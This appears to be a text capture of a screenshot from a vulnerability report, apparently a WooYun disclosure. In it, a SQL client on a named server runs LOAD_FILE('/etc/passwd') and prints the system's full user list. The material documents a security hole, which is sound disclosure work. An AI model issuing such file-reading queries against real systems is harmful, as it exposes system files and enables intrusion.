 101.200.0.208 - 命令列介面
文件(F) 编辑(E) 查看(V) 窗口(W)
停止 保存 载入 剪切 复制 粘贴 清除 自动换行
----+
| LOAD_FILE('/etc/passwd')
----+
| root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:109::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
rabbitmq:x:105:113:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/bin/false
www.wooyun.org